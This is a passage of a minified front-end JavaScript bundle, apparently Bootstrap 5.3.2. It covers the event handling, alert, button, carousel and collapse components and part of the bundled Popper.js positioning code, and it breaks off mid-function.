e||!t)return;let[o,s,a]=M(e,i,n);if(e in T){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};s=t(s)}const l=S(t),u=l[a]||(l[a]={}),c=k(u,s,o?i:null);if(c)return void(c.oneOff=c.oneOff&&r);const h=C(s,e.replace(y,"")),d=o?function(t,e,i){return function n(r){const o=t.querySelectorAll(e);for(let{target:s}=r;s&&s!==this;s=s.parentNode)for(const a of o)if(a===s)return N(r,{delegateTarget:s}),n.oneOff&&I.off(t,r.type,e,i),i.apply(s,[r])}}(t,i,s):function(t,e){return function i(n){return N(n,{delegateTarget:t}),i.oneOff&&I.off(t,n.type,e),e.apply(t,[n])}}(t,s);d.delegationSelector=o?i:null,d.callable=s,d.oneOff=r,d.uidEvent=h,u[h]=d,t.addEventListener(a,d,o)}function O(t,e,i,n,r){const o=k(e[i],n,r);o&&(t.removeEventListener(i,o,Boolean(r)),delete e[i][o.uidEvent])}function A(t,e,i,n){const r=e[i]||{};for(const[o,s]of Object.entries(r))o.includes(n)&&O(t,e,i,s.callable,s.delegationSelector)}function D(t){return t=t.replace(b,""),T[t]||t}const I={on(t,e,i,n){P(t,e,i,n,!1)},one(t,e,i,n){P(t,e,i,n,!0)},off(t,e,i,n){if("string"!=typeof e||!t)return;const[r,o,s]=M(e,i,n),a=s!==e,l=S(t),u=l[s]||{},c=e.startsWith(".");if(void 0===o){if(c)for(const i of Object.keys(l))A(t,l,i,e.slice(1));for(const[i,n]of Object.entries(u)){const r=i.replace(w,"");a&&!e.includes(r)||O(t,l,s,n.callable,n.delegationSelector)}}else{if(!Object.keys(u).length)return;O(t,l,s,o,r?i:null)}},trigger(t,e,i){if("string"!=typeof e||!t)return null;const n=d();let r=null,o=!0,s=!0,a=!1;e!==D(e)&&n&&(r=n.Event(e,i),n(t).trigger(r),o=!r.isPropagationStopped(),s=!r.isImmediatePropagationStopped(),a=r.isDefaultPrevented());const l=N(new Event(e,{bubbles:o,cancelable:!0}),i);return a&&l.preventDefault(),s&&t.dispatchEvent(l),l.defaultPrevented&&r&&r.preventDefault(),l}};function N(t,e={}){for(const[i,n]of Object.entries(e))try{t[i]=n}catch(e){Object.defineProperty(t,i,{configurable:!0,get:()=>n})}return t}function R(t){if("true"===t)return!0;if("false"===t)return!1;if(t===Number(t).toString())return Number(t);if(""===t||"null"===t)return null;if("string"!=typeof t)return t;try{return JSON.parse(decodeURIComponent(t))}catch(e){return t}}function j(t){return t.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`))}const z={setDataAttribute(t,e,i){t.setAttribute(`data-bs-${j(e)}`,i)},removeDataAttribute(t,e){t.removeAttribute(`data-bs-${j(e)}`)},getDataAttributes(t){if(!t)return{};const e={},i=Object.keys(t.dataset).filter((t=>t.startsWith("bs")&&!t.startsWith("bsConfig")));for(const n of i){let i=n.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),e[i]=R(t.dataset[n])}return e},getDataAttribute:(t,e)=>R(t.getAttribute(`data-bs-${j(e)}`))};class F{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(t,e){const i=o(e)?z.getDataAttribute(e,"config"):{};return{...this.constructor.Default,..."object"==typeof i?i:{},...o(e)?z.getDataAttributes(e):{},..."object"==typeof t?t:{}}}_typeCheckConfig(t,e=this.constructor.DefaultType){for(const[n,r]of Object.entries(e)){const e=t[n],s=o(e)?"element":null==(i=e)?`${i}`:Object.prototype.toString.call(i).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(r).test(s))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${n}" provided type "${s}" but expected type "${r}".`)}var i}}class H extends F{constructor(t,i){super(),(t=s(t))&&(this._element=t,this._config=this._getConfig(i),e.set(this._element,this.constructor.DATA_KEY,this))}dispose(){e.remove(this._element,this.constructor.DATA_KEY),I.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,e,i=!0){_(t,e,i)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return e.get(s(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.3.2"}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}}const B=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i=`#${i.split("#")[1]}`),e=i&&"#"!==i?n(i.trim()):null}return e},U={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter((t=>t.matches(e))),parents(t,e){const i=[];let n=t.parentNode.closest(e);for(;n;)i.push(n),n=n.parentNode.closest(e);return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((t=>`${t}:not([tabindex^="-"])`)).join(",");return this.find(e,t).filter((t=>!l(t)&&a(t)))},getSelectorFromElement(t){const e=B(t);return e&&U.findOne(e)?e:null},getElementFromSelector(t){const e=B(t);return e?U.findOne(e):null},getMultipleElementsFromSelector(t){const e=B(t);return e?U.find(e):[]}},q=(t,e="hide")=>{const i=`click.dismiss${t.EVENT_KEY}`,n=t.NAME;I.on(document,i,`[data-bs-dismiss="${n}"]`,(function(i){if(["A","AREA"].includes(this.tagName)&&i.preventDefault(),l(this))return;const r=U.getElementFromSelector(this)||this.closest(`.${n}`);t.getOrCreateInstance(r)[e]()}))},Z=".bs.alert",V=`close${Z}`,$=`closed${Z}`;class W extends H{static get NAME(){return"alert"}close(){if(I.trigger(this._element,V).defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback((()=>this._destroyElement()),this._element,t)}_destroyElement(){this._element.remove(),I.trigger(this._element,$),this.dispose()}static jQueryInterface(t){return this.each((function(){const e=W.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}q(W,"close"),m(W);const Y='[data-bs-toggle="button"]';class G extends H{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=G.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}I.on(document,"click.bs.button.data-api",Y,(t=>{t.preventDefault();const e=t.target.closest(Y);G.getOrCreateInstance(e).toggle()})),m(G);const K=".bs.swipe",J=`touchstart${K}`,X=`touchmove${K}`,Q=`touchend${K}`,tt=`pointerdown${K}`,et=`pointerup${K}`,it={endCallback:null,leftCallback:null,rightCallback:null},nt={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class rt extends F{constructor(t,e){super(),this._element=t,t&&rt.isSupported()&&(this._config=this._getConfig(e),this._deltaX=0,this._supportPointerEvents=Boolean(window.PointerEvent),this._initEvents())}static get Default(){return it}static get DefaultType(){return nt}static get NAME(){return"swipe"}dispose(){I.off(this._element,K)}_start(t){this._supportPointerEvents?this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX):this._deltaX=t.touches[0].clientX}_end(t){this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX-this._deltaX),this._handleSwipe(),g(this._config.endCallback)}_move(t){this._deltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this._deltaX}_handleSwipe(){const t=Math.abs(this._deltaX);if(t<=40)return;const e=t/this._deltaX;this._deltaX=0,e&&g(e>0?this._config.rightCallback:this._config.leftCallback)}_initEvents(){this._supportPointerEvents?(I.on(this._element,tt,(t=>this._start(t))),I.on(this._element,et,(t=>this._end(t))),this._element.classList.add("pointer-event")):(I.on(this._element,J,(t=>this._start(t))),I.on(this._element,X,(t=>this._move(t))),I.on(this._element,Q,(t=>this._end(t))))}_eventIsPointerPenTouch(t){return this._supportPointerEvents&&("pen"===t.pointerType||"touch"===t.pointerType)}static isSupported(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}}const ot=".bs.carousel",st=".data-api",at="next",lt="prev",ut="left",ct="right",ht=`slide${ot}`,dt=`slid${ot}`,pt=`keydown${ot}`,ft=`mouseenter${ot}`,mt=`mouseleave${ot}`,gt=`dragstart${ot}`,_t=`load${ot}${st}`,vt=`click${ot}${st}`,yt="carousel",bt="active",wt=".active",xt=".carousel-item",Lt=wt+xt,Tt={ArrowLeft:ct,ArrowRight:ut},Et={interval:5e3,keyboard:!0,pause:"hover",ride:!1,touch:!0,wrap:!0},Ct={interval:"(number|boolean)",keyboard:"boolean",pause:"(string|boolean)",ride:"(boolean|string)",touch:"boolean",wrap:"boolean"};class St extends H{constructor(t,e){super(t,e),this._interval=null,this._activeElement=null,this._isSliding=!1,this.touchTimeout=null,this._swipeHelper=null,this._indicatorsElement=U.findOne(".carousel-indicators",this._element),this._addEventListeners(),this._config.ride===yt&&this.cycle()}static get Default(){return Et}static get DefaultType(){return Ct}static get NAME(){return"carousel"}next(){this._slide(at)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(lt)}pause(){this._isSliding&&r(this._element),this._clearInterval()}cycle(){this._clearInterval(),this._updateInterval(),this._interval=setInterval((()=>this.nextWhenVisible()),this._config.interval)}_maybeEnableCycle(){this._config.ride&&(this._isSliding?I.one(this._element,dt,(()=>this.cycle())):this.cycle())}to(t){const e=this._getItems();if(t>e.length-1||t<0)return;if(this._isSliding)return void I.one(this._element,dt,(()=>this.to(t)));const i=this._getItemIndex(this._getActive());if(i===t)return;const n=t>i?at:lt;this._slide(n,e[t])}dispose(){this._swipeHelper&&this._swipeHelper.dispose(),super.dispose()}_configAfterMerge(t){return t.defaultInterval=t.interval,t}_addEventListeners(){this._config.keyboard&&I.on(this._element,pt,(t=>this._keydown(t))),"hover"===this._config.pause&&(I.on(this._element,ft,(()=>this.pause())),I.on(this._element,mt,(()=>this._maybeEnableCycle()))),this._config.touch&&rt.isSupported()&&this._addTouchEventListeners()}_addTouchEventListeners(){for(const t of U.find(".carousel-item img",this._element))I.on(t,gt,(t=>t.preventDefault()));const t={leftCallback:()=>this._slide(this._directionToOrder(ut)),rightCallback:()=>this._slide(this._directionToOrder(ct)),endCallback:()=>{"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout((()=>this._maybeEnableCycle()),500+this._config.interval))}};this._swipeHelper=new rt(this._element,t)}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=Tt[t.key];e&&(t.preventDefault(),this._slide(this._directionToOrder(e)))}_getItemIndex(t){return this._getItems().indexOf(t)}_setActiveIndicatorElement(t){if(!this._indicatorsElement)return;const e=U.findOne(wt,this._indicatorsElement);e.classList.remove(bt),e.removeAttribute("aria-current");const i=U.findOne(`[data-bs-slide-to="${t}"]`,this._indicatorsElement);i&&(i.classList.add(bt),i.setAttribute("aria-current","true"))}_updateInterval(){const t=this._activeElement||this._getActive();if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);this._config.interval=e||this._config.defaultInterval}_slide(t,e=null){if(this._isSliding)return;const i=this._getActive(),n=t===at,r=e||v(this._getItems(),i,n,this._config.wrap);if(r===i)return;const o=this._getItemIndex(r),s=e=>I.trigger(this._element,e,{relatedTarget:r,direction:this._orderToDirection(t),from:this._getItemIndex(i),to:o});if(s(ht).defaultPrevented)return;if(!i||!r)return;const a=Boolean(this._interval);this.pause(),this._isSliding=!0,this._setActiveIndicatorElement(o),this._activeElement=r;const l=n?"carousel-item-start":"carousel-item-end",u=n?"carousel-item-next":"carousel-item-prev";r.classList.add(u),h(r),i.classList.add(l),r.classList.add(l),this._queueCallback((()=>{r.classList.remove(l,u),r.classList.add(bt),i.classList.remove(bt,u,l),this._isSliding=!1,s(dt)}),i,this._isAnimated()),a&&this.cycle()}_isAnimated(){return this._element.classList.contains("slide")}_getActive(){return U.findOne(Lt,this._element)}_getItems(){return U.find(xt,this._element)}_clearInterval(){this._interval&&(clearInterval(this._interval),this._interval=null)}_directionToOrder(t){return f()?t===ut?lt:at:t===ut?at:lt}_orderToDirection(t){return f()?t===lt?ut:ct:t===lt?ct:ut}static jQueryInterface(t){return this.each((function(){const e=St.getOrCreateInstance(this,t);if("number"!=typeof t){if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}else e.to(t)}))}}I.on(document,vt,"[data-bs-slide], [data-bs-slide-to]",(function(t){const e=U.getElementFromSelector(this);if(!e||!e.classList.contains(yt))return;t.preventDefault();const i=St.getOrCreateInstance(e),n=this.getAttribute("data-bs-slide-to");return n?(i.to(n),void i._maybeEnableCycle()):"next"===z.getDataAttribute(this,"slide")?(i.next(),void i._maybeEnableCycle()):(i.prev(),void i._maybeEnableCycle())})),I.on(window,_t,(()=>{const t=U.find('[data-bs-ride="carousel"]');for(const e of t)St.getOrCreateInstance(e)})),m(St);const kt=".bs.collapse",Mt=`show${kt}`,Pt=`shown${kt}`,Ot=`hide${kt}`,At=`hidden${kt}`,Dt=`click${kt}.data-api`,It="show",Nt="collapse",Rt="collapsing",jt=`:scope .${Nt} .${Nt}`,zt='[data-bs-toggle="collapse"]',Ft={parent:null,toggle:!0},Ht={parent:"(null|element)",toggle:"boolean"};class Bt extends H{constructor(t,e){super(t,e),this._isTransitioning=!1,this._triggerArray=[];const i=U.find(zt);for(const t of i){const e=U.getSelectorFromElement(t),i=U.find(e).filter((t=>t===this._element));null!==e&&i.length&&this._triggerArray.push(t)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return Ft}static get DefaultType(){return Ht}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t=[];if(this._config.parent&&(t=this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter((t=>t!==this._element)).map((t=>Bt.getOrCreateInstance(t,{toggle:!1})))),t.length&&t[0]._isTransitioning)return;if(I.trigger(this._element,Mt).defaultPrevented)return;for(const e of t)e.hide();const e=this._getDimension();this._element.classList.remove(Nt),this._element.classList.add(Rt),this._element.style[e]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const i=`scroll${e[0].toUpperCase()+e.slice(1)}`;this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(Rt),this._element.classList.add(Nt,It),this._element.style[e]="",I.trigger(this._element,Pt)}),this._element,!0),this._element.style[e]=`${this._element[i]}px`}hide(){if(this._isTransitioning||!this._isShown())return;if(I.trigger(this._element,Ot).defaultPrevented)return;const t=this._getDimension();this._element.style[t]=`${this._element.getBoundingClientRect()[t]}px`,h(this._element),this._element.classList.add(Rt),this._element.classList.remove(Nt,It);for(const t of this._triggerArray){const e=U.getElementFromSelector(t);e&&!this._isShown(e)&&this._addAriaAndCollapsedClass([t],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(Rt),this._element.classList.add(Nt),I.trigger(this._element,At)}),this._element,!0)}_isShown(t=this._element){return t.classList.contains(It)}_configAfterMerge(t){return t.toggle=Boolean(t.toggle),t.parent=s(t.parent),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=this._getFirstLevelChildren(zt);for(const e of t){const t=U.getElementFromSelector(e);t&&this._addAriaAndCollapsedClass([e],this._isShown(t))}}_getFirstLevelChildren(t){const e=U.find(jt,this._config.parent);return U.find(t,this._config.parent).filter((t=>!e.includes(t)))}_addAriaAndCollapsedClass(t,e){if(t.length)for(const i of t)i.classList.toggle("collapsed",!e),i.setAttribute("aria-expanded",e)}static jQueryInterface(t){const e={};return"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1),this.each((function(){const i=Bt.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}I.on(document,Dt,zt,(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();for(const t of U.getMultipleElementsFromSelector(this))Bt.getOrCreateInstance(t,{toggle:!1}).toggle()})),m(Bt);var Ut="top",qt="bottom",Zt="right",Vt="left",$t="auto",Wt=[Ut,qt,Zt,Vt],Yt="start",Gt="end",Kt="clippingParents",Jt="viewport",Xt="popper",Qt="reference",te=Wt.reduce((function(t,e){return t.concat([e+"-"+Yt,e+"-"+Gt])}),[]),ee=[].concat(Wt,[$t]).reduce((function(t,e){return t.concat([e,e+"-"+Yt,e+"-"+Gt])}),[]),ie="beforeRead",ne="read",re="afterRead",oe="beforeMain",se="main",ae="afterMain",le="beforeWrite",ue="write",ce="afterWrite",he=[ie,ne,re,oe,se,ae,le,ue,ce];function de(t){return t?(t.nodeName||"").toLowerCase():null}function pe(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function fe(t){return t instanceof pe(t).Element||t instanceof Element}function me(t){return t instanceof pe(t).HTMLElement||t instanceof HTMLElement}function ge(t){return"undefined"!=typeof ShadowRoot&&(t instanceof pe(t).ShadowRoot||t instanceof ShadowRoot)}const _e={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var i=e.styles[t]||{},n=e.attributes[t]||{},r=e.elements[t];me(r)&&de(r)&&(Object.assign(r.style,i),Object.keys(n).forEach((function(t){var e=n[t];!1===e?r.removeAttribute(t):r.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,i={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,i.popper),e.styles=i,e.elements.arrow&&Object.assign(e.elements.arrow.style,i.arrow),function(){Object.keys(e.elements).forEach((function(t){var n=e.elements[t],r=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:i[t]).reduce((function(t,e){return t[e]="",t}),{});me(n)&&de(n)&&(Object.assign(n.style,o),Object.keys(r).forEach((function(t){n.removeAttribute(t)})))}))}},requires:["computeStyles"]};function ve(t){return t.split("-")[0]}var ye=Math.max,be=Math.min,we=Math.round;function xe(){var t=navigator.userAgentData;return null!=t&&t.brands&&Array.isArray(t.brands)?t.brands.map((function(t){return t.brand+"/"+t.version})).join(" "):navigator.userAgent}function Le(){return!/^((?!chrome|android).)*safari/i.test(xe())}function Te(t,e,i){void 0===e&&(e=!1),void 0===i&&(i=!1);var n=t.getBoundingClientRect(),r=1,o=1;e&&me(t)&&(r=t.offsetWidth>0&&we(n.width)/t.offsetWidth||1,o=t.offsetHeight>0&&we(n.height)/t.offsetHeight||1);var s=(fe(t)?pe(t):window).visualViewport,a=!Le()&&i,l=(n.left+(a&&s?s.offsetLeft:0))/r,u=(n.top+(a&&s?s.offsetTop:0))/o,c=n.width/r,h=n.height/o;return{width:c,height:h,top:u,right:l+c,bottom:u+h,left:l,x:l,y:u}}function Ee(t){var e=Te(t),i=t.offsetWidth,n=t.offsetHeight;return Math.abs(e.width-i)<=1&&(i=e.width),Math.abs(e.height-n)<=1&&(n=e.height),{x:t.offsetLeft,y:t.offsetTop,width:i,height:n}}function Ce(t,e){var i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&ge(i)){var n=e;do{if(n&&t.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function Se(t){return pe(t).getComputedStyle(t)}function ke(t){return["table","td","th"].indexOf(de(t))>=0}function Me(t){return((fe(t)?t.ownerDocument:t.document)||window.document).documentElement}function Pe(t){return"html"===de(t)?t:t.assignedSlot||t.parentNode||(ge(t)?t.host:null)||Me(t)}function Oe(t){return me(t)&&"fixed"!==Se(t).position?t.offsetParent:null}function Ae(t){for(var e=pe(t),i=Oe(t);i&&ke(i)&&"static"===Se(i).position;)i=Oe(i);return i&&("html"===de(i)||"body"===de(i)&&"static"===Se(i).position)?e:i||function(t){var e=/firefox/i.test(xe());if(/Trident/i.test(xe())&&me(t)&&"fixed"===Se(t).position)return null;var i=Pe(t);for(ge(i)&&(i=i.host);me(i)&&["html","body"].indexOf(de(i))<0;){var n=Se(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||e&&"filter"===n.willChange||e&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(t)||e}function De(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function Ie(t,e,i){return ye(t,be(e,i))}function Ne(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function Re(t,e){return e.reduce((function(e,i){return e[i]=t,e}),{})}const je={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,i=t.state,n=t.name,r=t.options,o=i.elements.arrow,s=i.modifiersData.popperOffsets,a=ve(i.placement),l=De(a),u=[Vt,Zt].indexOf(a)>=0?"height":"width";if(o&&s){var c=function(t,e){return Ne("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:Re(t,Wt))}(r.padding,i),h=Ee(o),d="y"===l?Ut:Vt,p="y"===l?qt:Zt,f=i.rects.reference[u]+i.rects.reference[l]-s[l]-i.rects.popper[u],m=s[l]-i.rects.reference[l],g=Ae(o),_=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,v=f/2-m/2,y=c[d],b=_-h[u]-c[p],w=_/2-h[u]/2+v,x=Ie(y,w,b),L=l;i.modifiersData[n]=((e={})[L]=x,e.centerOffset=x-w,e)}},effect:function(t){var e=t.state,i=t.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=e.elements.popper.querySelector(n)))&&Ce(e.elements.popper,n)&&(e.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function ze(t){return t.split("-")[1]}var Fe={top:"auto",right:"auto",bottom:"auto",left:"auto"};function He(t){var e,i=t.popper,n=t.popperRect,r=t.placement,o=t.variation,s=t.offsets,a=t.position,l=t.gpuAcceleration,u=t.adaptive,c=t.roundOffsets,h=t.isFixed,d=s.x,p=void 0===d?0:d,f=s.y,m=void 0===f?0:f,g="function"==typeof c?c({x:p,y:m}):{x:p,y:m};p=g.x,m=g.y;var _=s.hasOwnProperty("x"),v=s.hasOwnProperty("y"),y=Vt,b=Ut,w=window;if(u){var x=Ae(i),L="clientHeight",T="clientWidth";x===pe(i)&&"static"!==Se(x=Me(i)).position&&"absolute"===a&&(L="scrollHeight",T="scrollWidth"),(r===Ut||(r===Vt||r===Zt)&&o===Gt)&&(b=qt,m-=(h&&x===w&&w.visualViewport?w.visualViewport.height:x[L])-n.height,m*=l?1:-1),r!==Vt&&(r!==Ut&&r!==qt||o!==Gt)||(y=Zt,p-=(h&&x===w&&w.visualViewport?w.visualViewport.width:x[T])-n.width,p*=l?1:-1)}var E,C=Object.assign({position:a},u&&Fe),S=!0===c?function(t,e){var i=t.x,n=t.y,r=e.devicePixelRatio||1;return{x:we(i*r)/r||0,y:we(n*r)/r||0}}({x:p,y:m},pe(i)):{x:p,y:m};return p=S.x,m=S.y,l?Object.assign({},C,((E={})[b]=v?"0":"",E[y]=_?"0":"",E.transform=(w.devicePixelRatio||1)<=1?"translate("+p+"px, "+m+"px)":"translate3d("+p+"px, "+m+"px, 0)",E)):Object.assign({},C,((e={})[b]=v?m+"px":"",e[y]=_?p+"px":"",e.transform="",e))}const Be={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,i=t.options,n=i.gpuAcceleration,r=void 0===n||n,o=i.adaptive,s=void 0===o||o,a=i.roundOffsets,l=void 0===a||a,u={placement:ve(e.placement),variation:ze(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:r,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,He(Object.assign({},u,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:s,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,He(Object.assign({},u,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}};var Ue={passive:!0};const qe={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,i=t.instance,n=t.options,r=n.scroll,o=void 0===r||r,s=n.resize,a=void 0===s||s,l=pe(e.elements.popper),u=[].concat(e.scrollParents.reference,e.scrollParents.popper);return o&&u.forEach((function(t){t.addEventListener("scroll",i.update,Ue)})),a&&l.addEventListener("resize",i.update,Ue),function(){o&&u.forEach((function(t){t.removeEventListener("scroll",i.update,Ue)})),a&&l.removeEventListener("resize",i.update,Ue)}},data:{}};var Ze={left:"right",right:"left",bottom:"top",top:"bottom"};function Ve(t){return t.replace(/left|right|bottom|top/g,(function(t){return Ze[t]}))}var $e={start:"end",end:"start"};function We(t){return t.replace(/start|end/g,(function(t){return $e[t]}))}function Ye(t){var e=pe(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function Ge(t){return Te(Me(t)).left+Ye(t).scrollLeft}function Ke(t){var e=Se(t),i=e.overflow,n=e.overflowX,r=e.overflowY;return/auto|scroll|overlay|hidden/.test(i+r+n)}function Je(t){return["html","body","#document"].indexOf(de(t))>=0?t.ownerDocument.body:me(t)&&Ke(t)?t:Je(Pe(t))}function Xe(t,e){var i;void 0===e&&(e=[]);var n=Je(t),r=n===(null==(i=t.ownerDocument)?void 0:i.body),o=pe(n),s=r?[o].concat(o.visualViewport||[],Ke(n)?n:[]):n,a=e.concat(s);return r?a:a.concat(Xe(Pe(s)))}function Qe(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function ti(t,e,i){return e===Jt?Qe(function(t,e){var i=pe(t),n=Me(t),r=i.visualViewport,o=n.clientWidth,s=n.clientHeight,a=0,l=0;if(r){o=r.width,s=r.height;var u=Le();(u||!u&&"fixed"===e)&&(a=r.offsetLeft,l=r.offsetTop)}return{width:o,height:s,x:a+Ge(t),y:l}}(t,i)):fe(e)?function(t,e){var i=Te(t,!1,"fixed"===e);return i.top=i.top+t.clientTop,i.left=i.left+t.clientLeft,i.bottom=i.top+t.clientHeight,i.right=i.left+t.clientWidth,i.width=t.clientWidth,i.height=t.clientHeight,i.x=i.left,i.y=i.top,i}(e,i):Qe(function(t){var e,i=Me(t),n=Ye(t),r=null==(e=t.ownerDocument)?void 0:e.body,o=ye(i.scrollWidth,i.clientWidth,r?r.scrollWidth:0,r?r.clientWidth:0),s=ye(i.scrollHeight,i.clientHeight,r?r.scrollHeight:0,r?r.clientHeight:0),a=-n.scrollLeft+Ge(t),l=-n.scrollTop;return"rtl"===Se(r||i).direction&&(a+=ye(i.clientWidth,r?r.clientWidth:0)-o),{width:o,height:s,x:a,y:l}}(Me(t)))}function ei(t){var e,i=t.reference,n=t.element,r=t.placement,o=r?ve(r):null,s=r?ze(r):null,a=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case Ut:e={x:a,y:i.y-n.height};break;case qt:e={x:a,y:i.y+i.height};break;case Zt:e={x:i.x+i.width,y:l};break;case Vt:e={x:i.x-n.width,y:l};break;default:e={x:i.x,y:i.y}}var u=o?De(o):null;if(null!=u){var c="y"===u?"height":"width";switch(s){case Yt:e[u]=e[u]-(i[c]/2-n[c]/2);break;case Gt:e[u]=e[u]+(i[c]/2-n[c]/2)}}return e}function ii(t,e){void 0===e&&(e={});var i=e,n=i.placement,r=void 0===n?t.placement:n,o=i.strategy,s=void 0===o?t.strategy:o,a=i.boundary,l=void 0===a?Kt:a,u=i.rootBoundary,c=void 0===u?Jt:u,h=i.elementContext,d=void 0===h?Xt:h,p=i.altBoundary,f=void 0!==p&&p,m=i.padding,g=void 0===m?0:m,_=Ne("number"!=typeof g?g:Re(g,Wt)),v=d===Xt?Qt:Xt,y=t.rects.popper,b=t.elements[f?v:d],w=function(t,e,i,n){var r="clippingParents"===e?function(t){var e=Xe(Pe(t)),i=["absolute","fixed"].indexOf(Se(t).position)>=0&&me(t)?Ae(t):t;return fe(i)?e.filter((function(t){return fe(t)&&Ce(t,i)&&"body"!==de(t)})):[]}(t):[].concat(e),o=[].concat(r,[i]),s=o[0],a=o.reduce((function(e,i){var r=ti(t,i,n);return e.top=ye(r.top,e.top),e.right=be(r.right,e.right),e.bottom=be(r.bottom,e.bottom),e.left=ye(r.left,e.left),e}),ti(t,s,n));return 